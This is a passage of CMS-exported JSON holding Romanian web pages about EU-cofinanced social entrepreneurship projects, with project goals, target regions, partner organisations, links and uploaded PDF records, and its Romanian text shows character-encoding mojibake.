                      "text": "ÃŽnfiinÈ›area È™i dezvoltarea unui numÄƒr de 34 de Ã®ntreprinderi sociale Ã®n mediul rural din Regiunile Sud-Est, Sud-Muntenia, Centru si Nord-Vest.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectiv Specific 3",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Asigurarea sustenabilitÄƒÈ›ii pentru un numar de 34 afaceri sociale Ã®nfiinÈ›ate prin proiect.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Regiuni de Implementare",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Regiunea Sud-Est respectiv judeÈ›ele BrÄƒila, BuzÄƒu, ConstanÅ£a, GalaÅ£i, Tulcea si Vrancea;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Regiunea Nord-Vest respectiv judeÈ›ele Bihor, BistriÅ£a-NÄƒsÄƒud, Cluj,Â MaramureÅŸ, Satu Mare ÅŸi SÄƒlaj;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Regiunea Centru respectiv judeÈ›ele Alba, BraÈ™ov, Covasna, Harghita, MureÈ™ È™i Sibiu;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 4,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Regiunea Sud-Muntenia respectiv judeÈ›ele ArgeÈ™, CÄƒlÄƒraÅŸi, DÃ¢mboviÅ£a, Giurgiu, IalomiÅ£a, Prahova, Teleorman.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Partenerii proiectului",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Beneficiar: ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "AsociaÈ›ia Noul Val",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": " - link web: ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "6900c06267786307b8f3a40d",
                  "type": "link",
                  "fields": {
                    "url": "https://www.asociatianoulval.ro/antreprenoriat-social-rural-de-succes-in-regiunile-sud-est-sud-muntenia-centru-si-nord-vest/",
                    "newTab": true,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Asociatia Noul Val",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 9,
                      "version": 1
                    }
                  ],
                  "direction": "ltr",
                  "textFormat": 9
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 9
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Partener: ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare È™i Dezvoltare",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": " â€“ link web:Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "6900ba8167786307b8f3a40c",
                  "type": "link",
                  "fields": {
                    "url": "https://fecid.ro/",
                    "newTab": true,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "FECID.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 9,
                      "version": 1
                    }
                  ],
                  "direction": "ltr",
                  "textFormat": 9
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 9
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "isDone": false,
      "updatedAt": "2025-10-30T18:50:01.721Z",
      "createdAt": "2025-10-28T13:16:58.068Z"
    },
    {
      "id": 7,
      "slug": "antreprenoriat-social-rural-sustenabil-in-regiunea-centru",
      "title": "Antreprenoriat social rural sustenabil Ã®n Regiunea Centru",
      "description": "Obiectivul general al proiectului constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social rural Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale...",
      "thumbnail": {
        "id": 2,
        "alt": "302211 thumbnail",
        "updatedAt": "2025-06-01T20:21:50.381Z",
        "createdAt": "2025-06-01T20:21:50.198Z",
        "url": "/api/media/file/302211_thumbnail.jpg",
        "thumbnailURL": null,
        "filename": "302211_thumbnail.jpg",
        "mimeType": "image/jpeg",
        "filesize": 23926,
        "width": 1240,
        "height": 720,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul â€žAntreprenoriat social rural sustenabil Ã®n Regiunea Centru - ID 302211â€Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "este cofinanÈ›at din Fondul Social European prin Programul Incluziune È™i Demnitate SocialÄƒ 2021-2027, È™iÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "este derulat de cÄƒtre AsociaÈ›ia Institutul EducaÈ›ional pentru Politici Sociale Margareta Ã®n calitate de Beneficiar Ã®n parteneriat cu FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare È™i Dezvoltare È™i FundaÈ›ia Progpers, Ã®n perioada 01 iulie 2024 â€“ 31 decembrie 2026.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectivul general al proiectuluiÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social rural Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale (inclusiv Ã®ntreprinderi sociale de inserÈ›ie) rurale, care vor contribui la crearea de minim 136 noi locuri de muncÄƒ, Ã®n vederea integrÄƒrii pe piaÈ›a forÈ›ei de muncÄƒ a persoanelor din grupurile vulnerabile È™i Ã®n vederea combaterii sÄƒrÄƒciei, precum È™i pentru dezvoltarea economiei sociale locale È™i regionale.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Prin Ã®nfiinÈ›area È™i dezvoltarea celor 34 de ÃŽntreprinderi Sociale Ã®n mediul rural, se creeazÄƒ condiÈ›iile optime pentru crearea de noi locuri de muncÄƒ pentru persoane care provin din grupurile È›intÄƒ, aflate Ã®ntr-o situaÈ›ie de defavorizare, vulnerabilitate sau excluziune socialÄƒ È™i Ã®mbunÄƒtÄƒÈ›irea economiei la nivel micro Ã®n comunitÄƒÈ›ile locale rurale, cu impact È™i Ã®n sfera socialÄƒ. ToÈ›i cei 34 antreprenori din categoriile de Grup È›intÄƒ eligibile, vizate de ghid È™i de proiect, selectaÈ›i ca urmare a concursului de Planuri de afaceri È™i care vor Ã®nfiinÈ›a cele 34 ÃŽntreprinderi Sociale rurale, vor beneficia de servicii de consiliere personalizatÄƒ avÃ¢nd ca principal obiectiv creÈ™terea gradului de motivare de a-È™i Ã®nfiinÈ›a È™i a-È™i dezvolta o afacere viabilÄƒ È™i sustenabilÄƒ.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Parteneriatul proiectului",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "AsociaÈ›ia Institutul EducaÈ›ional pentru Politici Sociale Margareta â€“ link web,Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca33cda151d4388a75353",
                  "type": "link",
                  "fields": {
                    "url": "https://aiepsm.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://aiepsm.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare È™i Dezvoltare â€“ link webÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca33cda151d4388a75354",
                  "type": "link",
                  "fields": {
                    "url": "https://fecid.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://fecid.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia Progpers â€“ link webÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca33cda151d4388a75355",
                  "type": "link",
                  "fields": {
                    "url": "https://fundatiaprogpers.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://fundatiaprogpers.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "WebsiteÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "id": "683ca33cda151d4388a75356",
                  "type": "link",
                  "fields": {
                    "url": "https://antreprenoriat-rural.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://antreprenoriat-rural.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru informaÈ›ii detaliate despre celelalte programe cofinanÈ›ate de Uniunea EuropeanÄƒ, vÄƒ invitÄƒm sÄƒ vizitaÈ›iÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca33cda151d4388a75357",
                  "type": "link",
                  "fields": {
                    "url": "https://mfe.gov.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://mfe.gov.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Implementare",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "id": "68ac3555e03578362fb69cfc",
              "type": "upload",
              "value": {
                "id": 132,
                "alt": "ID302211_Infiintarea intreprinderilor_07.25",
                "updatedAt": "2025-08-25T10:03:38.952Z",
                "createdAt": "2025-08-25T10:03:38.933Z",
                "url": "/api/media/file/ID302211_Infiintarea%20intreprinderilor_07.25.pdf",
                "thumbnailURL": null,
                "filename": "ID302211_Infiintarea intreprinderilor_07.25.pdf",
                "mimeType": "application/pdf",
                "filesize": 411830,
                "width": null,
                "height": null,
                "focalX": null,
                "focalY": null
              },
              "fields": null,
              "format": "",
              "version": 3,
              "relationTo": "media"
            },
            {
              "id": "68ac355ae03578362fb69cfd",
              "type": "upload",
              "value": {
                "id": 133,
                "alt": "ID302211_Inregistrarea intreprinderii sociale_07.25",
                "updatedAt": "2025-08-25T10:03:51.923Z",
                "createdAt": "2025-08-25T10:03:51.907Z",
                "url": "/api/media/file/ID302211_Inregistrarea%20intreprinderii%20sociale_07.25.pdf",
                "thumbnailURL": null,
                "filename": "ID302211_Inregistrarea intreprinderii sociale_07.25.pdf",
                "mimeType": "application/pdf",
                "filesize": 469310,
                "width": null,
                "height": null,
                "focalX": null,
                "focalY": null
              },
              "fields": null,
              "format": "",
              "version": 3,
              "relationTo": "media"
            },
            {
              "type": "horizontalrule",
              "version": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr",
          "textFormat": 1
        }
      },
      "isDone": false,
      "updatedAt": "2025-08-25T10:07:26.790Z",
      "createdAt": "2025-06-01T19:00:40.486Z"
    },
    {
      "id": 6,
      "slug": "antreprenoriat-social-urban-in-tara-barsei",
      "title": "Antreprenoriat social urban Ã®n Èšara BÃ¢rsei",
      "description": "Obiectivul general al proiectului constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social urban Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale...",
      "thumbnail": {
        "id": 3,
        "alt": "thumbnail 302213",
        "updatedAt": "2025-06-01T20:25:04.911Z",
        "createdAt": "2025-06-01T20:25:04.732Z",
        "url": "/api/media/file/302213_thumbnail.jpg",
        "thumbnailURL": null,
        "filename": "302213_thumbnail.jpg",
        "mimeType": "image/jpeg",
        "filesize": 59482,
        "width": 500,
        "height": 500,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul â€žAntreprenoriat social urban Ã®n Èšara BÃ¢rsei - ID 302213â€Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "este cofinanÈ›at din Fondul Social European prin Programul EducaÈ›ie È™i Ocupare 2021-2027, È™iÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "este derulat de cÄƒtre AsociaÈ›ia Institutul EducaÈ›ional pentru Politici Sociale Margareta Ã®n calitate de Beneficiar Ã®n parteneriat cu FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare È™i Dezvoltare, Municipiul Codlea È™i Mondo ConsultanÈ›Äƒ, Ã®n perioada 01 august 2024 â€“ 31 ianuarie 2027.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectivul general al proiectuluiÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "constÄƒ Ã®n sprijinirea dezvoltÄƒrii antreprenoriatului social urban Ã®n Regiunea Centru, prin Ã®nfiinÈ›area, dezvoltarea, susÈ›inerea È™i monitorizarea a 34 de Ã®ntreprinderi sociale (inclusiv Ã®ntreprinderi sociale de inserÈ›ie) urbane, care vor contribui la crearea de noi locuri de muncÄƒ, Ã®n special pentru persoanele defavorizate din categoriile de grupuri È›intÄƒ eligibile, precum È™i la dezvoltarea economiei sociale locale È™i regionale.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Proiectul vine Ã®n Ã®ntÃ¢mpinarea nevoilor comunitÄƒÈ›ilor locale din Regiunea Centru, cu concentrare pe regiunea geograficÄƒ Èšara BÃ¢rsei, Ã®n scopul de a dezvolta afacerile tradiÈ›ionale È™i de a le conferi impact social. Promovarea antreprenoriatului social Ã®n toate aspectele vieÈ›ii din comunitÄƒÈ›ile locale din Èšara BÃ¢rsei, precum È™i dezvoltarea de noi afaceri (È™i implicarea de persoane Ã®n cÄƒutarea unui loc de muncÄƒ, tinerilor peste 30 ani, È™omeri, È™omeri, persoane din grupuri dezavantajate pe piaÈ›a muncii È™i persoane inactive) va conduce la creÈ™terea bunÄƒstÄƒrii locuitorilor È™i la crearea unui impact pozitiv economic È™i social la nivelul regiunii Centru.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Parteneriatul proiectului",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "AsociaÈ›ia Institutul EducaÈ›ional pentru Politici Sociale Margareta â€“ link web,Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca290da151d4388a7533a",
                  "type": "link",
                  "fields": {
                    "url": "https://aiepsm.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://aiepsm.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FundaÈ›ia EuropeanÄƒ pentru ConsultanÈ›Äƒ, Implementare È™i Dezvoltare â€“ link webÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca290da151d4388a7533b",
                  "type": "link",
                  "fields": {
                    "url": "https://fecid.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://fecid.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Municipiul Codlea â€“ link webÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca290da151d4388a7533c",
                  "type": "link",
                  "fields": {
                    "url": "https://municipiulcodlea.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://municipiulcodlea.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Mondo ConsultanÈ›Äƒ â€“ link webÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca290da151d4388a7533d",
                  "type": "link",
                  "fields": {
                    "url": "https://mondoconsultanta.com/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://mondoconsultanta.com",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Website -Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "type": "autolink",
                  "fields": {
                    "url": "https://social-tarabarsei.ro/",
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 2,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://social-tarabarsei.ro/",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 1,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "linebreak",
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Pentru informaÈ›ii detaliate despre celelalte programe cofinanÈ›ate de Uniunea EuropeanÄƒ, vÄƒ invitÄƒm sÄƒ vizitaÈ›iÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "683ca290da151d4388a7533e",
                  "type": "link",
                  "fields": {
                    "url": "https://mfe.gov.ro/",
                    "newTab": false,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "https://mfe.gov.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Implementare",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "id": "68ac3372e03578362fb69ce1",
              "type": "upload",
              "value": {
                "id": 130,
                "alt": "EDSMS P1_I.4_Infiintarea intreprinderilor sociale_07.25",
                "updatedAt": "2025-08-25T09:56:21.407Z",
                "createdAt": "2025-08-25T09:56:21.381Z",
                "url": "/api/media/file/EDSMS%20P1_I.4_Infiintarea%20intreprinderilor%20sociale_07.25.pdf",
                "thumbnailURL": null,
                "filename": "EDSMS P1_I.4_Infiintarea intreprinderilor sociale_07.25.pdf",
                "mimeType": "application/pdf",
                "filesize": 489049,
                "width": null,
                "height": null,
                "focalX": null,
                "focalY": null
              },
              "fields": null,
              "format": "",
              "version": 3,
              "relationTo": "media"
            },
            {
              "id": "68ac3376e03578362fb69ce2",
              "type": "upload",
              "value": {
                "id": 131,
                "alt": "EDSMS P1_I.4_Atestarea intreprinderilor sociale_07.25",
                "updatedAt": "2025-08-25T09:56:41.537Z",
                "createdAt": "2025-08-25T09:56:41.482Z",
                "url": "/api/media/file/EDSMS%20P1_I.4_Atestarea%20intreprinderilor%20sociale_07.25.pdf",
                "thumbnailURL": null,
                "filename": "EDSMS P1_I.4_Atestarea intreprinderilor sociale_07.25.pdf",
                "mimeType": "application/pdf",
                "filesize": 464130,
                "width": null,
                "height": null,
